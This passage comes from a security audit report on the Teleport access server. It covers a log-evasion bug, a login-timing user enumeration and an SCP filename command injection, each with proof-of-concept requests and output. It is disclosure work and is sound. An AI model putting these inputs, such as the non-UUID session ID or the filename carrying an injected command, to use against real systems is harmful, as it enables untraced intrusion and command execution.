It is recommended to make sure that the *sid* parameter has a valid UUID format. This can be achieved by using the *Parse* function from the *UUID* class.

## **TLP-01-007 Server: Logging mechanism can be bypassed** *(Medium)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified as satisfactory by Cure53.

The issue documented here can be seen as an expansion or addition of the problem described in **TLP-01-006**. Namely, all user-activity is stored in centralized log files. These logs contain time and date pertaining to when a user logs into a system and what happens inside the *shells* of the nodes. The users with access to the Web-UI can prevent the *shell* contents from being logged. An attacker could benefit from this vulnerability as s/he can login to the servers without leaving any trace behind.

New sessions are initiated via a websocket request containing the server ID, the login name and a sessionID. If the value of the sessionID fails to exhibit a valid UUID format, the *shell* contents are not logged and the file remains empty.

#### **Websocket Request URL:**

```
https://10.4.204.8:3080/v1/webapi/sites/5cc50bdb-be53-4d8a-ab88-
b32dbe6cf658/connect?access_token=74a37e797acd735893f52ba8e3d487c8&params=%7B
%22server_id%22:%229548951a-40f3-4fea-910f-d37db507170e%22,%22login%22:%22meow
%22,%22sid%22:%22TOTALLY_A_UUID%22,%22term%22:%7B%22h%22:76,%22w%22:305%7D%7D
```
Once again it is recommended to make sure that the sessionID constantly takes advantage of a valid UUID format. This can be achieved by using the *Parse* function from the *UUID* class.

## **Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

## **TLP-01-008 Server: User enumeration via response time** *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by the Gravitational team and received positive verification from the Cure53 testing team.

It was found possible to enumerate existing user-names via the response time on the login attempts. An attacker could use this issue to narrow down a potential list of users to target.

#### **Login response times for valid user:**

```
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"root","pass":"asdasd","second_factor_token":""}' 
https://10.4.204.8:3080/v1/webapi/sessions -w %{time total};echo
done
0.093869
0.108620
0.084940
0.095810
0.088794
```
#### **Login response times for invalid user:**

```
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"idontexist","pass":"asdasd","second_factor_token":""}' 
https://10.4.204.8:3080/v1/webapi/sessions -w %{time total};echo
done
0.067655
0.068072
0.058170
0.058168
0.064675
```

This attack can be accomplished without knowing any user-passwords. It is evident that it takes longer to reject an existing user that it takes to deny access to a non-existing account. It is recommended to make sure that the response time is equal for the existing and non-existing users in case the login attempt fails.

## **TLP-01-009 SCP: Missing input validation leads to RCE via filename** *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified by Cure53 as successfully solving the issue.

It was found that file names are not properly escaped for SCP file transfers leading to a command injection. However, a user with SCP permissions most likely can rely on SSH for getting into a server as well. This issue is only useful in rare edge cases where a user fails to proceed with caution when downloading files created with different permissions. As a consequence, a potential command execution can occur. The following *file transfer* command leads to a *sleep* command being executed on the remote server.

## **Command:**

tsh --user=meow --proxy=localhost --insecure scp '192.168.1.2:**/catz;sleep 100;**' a

#### **Processes on the server:**

```
meow 893 0.0 0.0 11952 2444 ? Ss 10:00 0:00 /bin/bash
-c /usr/local/bin/teleport scp --remote-addr=::1:60666 --local-
addr=192.168.1.2:3022 -f /catz;sleep 100;
meow 899 0.0 0.0 4208 624 ? S 10:00 0:00 sleep 100
```
The affected code is adequately highlighted to ease the legibility of the code snippets. Here the file name is concatenated with the command without being subject to any kind of input validation.

#### **Affected File:**

*/lib/client/client.go*

## **Affected Code:**

```
func (client *NodeClient) Upload(srcPath, rDestPath string, recursive bool, 
stderr, progressWriter io.Writer) error {
      [...]
      shellCmd := "/usr/bin/scp -t"
      if recursive {
            shellCmd += "-r"
      }
      shellCmd += " " + rDestPath
      return client.scp(scpConf, shellCmd, stderr)
```

```
}
func (client *NodeClient) Download(remoteSourcePath, localDestinationPath 
string, recursive bool, stderr, progressWriter io.Writer) error {
      [...]
      shellCmd := "/usr/bin/scp -f"
      if recursive {
             shellCmd += "-r"
      }
      shellCmd += " " + remoteSourcePath
      return client.scp(scpConf, shellCmd, stderr)
}
```
This issue has been deemed to pose a low risk because no realistic way to exploit it could be identified at present. However, it is still recommended to escape the the file name in order to prevent the command injection.

## **Conclusions**

The results of this Cure53 security assessment of the Teleport software maintained by the Gravitational team are rather positive, with a caveat that certain components subjected to testing held up to scrutiny better than others. More specifically, six Cure53 testers who were tasked with completing this project over the course of 22 days in April, identified a notable difference in the higher quality of the code vis-a-vis weaker handling of web security.

As for successful attack vectors in the context of the Teleport product's complexity, the number of bugs is actually lower than expected. This nevertheless does not change the fact that the final list of eight findings contains two discoveries marked as "Critical". The web part of the Teleport project was quickly made out to be the weaker aspect, as Cure53 found so-called low-hanging fruit quite early in the test. These issues were markedly caused by an unvalidated client-side redirect that lead to XSS and possible credential theft.

With one third of the six vulnerabilities being at such an utmost high level, there is some cause for concern regarding web security. As already alluded to above, this is particularly because the two potentially most harmful issues would either enable an attacker to take over existing user-accounts without considerable efforts or let a malicious adversary conduct a successful attack against the existing servers, thereby gaining Remote Code Execution (RCE). On the positive note, both severe issues deemed "Critical", which can be found in the documentation under TLP-01-005 and TLP-01-006, could be considered relatively easy to fix. In fact, as they were live-reported, they now boast satisfactory and verified fixes and no longer threaten the Teleport project.